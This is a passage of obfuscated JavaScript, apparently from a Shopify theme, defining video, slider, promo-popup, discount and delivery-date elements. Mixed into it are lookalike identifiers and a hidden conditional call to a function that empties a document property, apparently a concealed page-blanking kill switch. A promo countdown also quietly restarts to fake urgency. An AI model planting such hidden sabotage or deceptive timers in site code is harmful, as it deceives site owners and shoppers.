_0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" 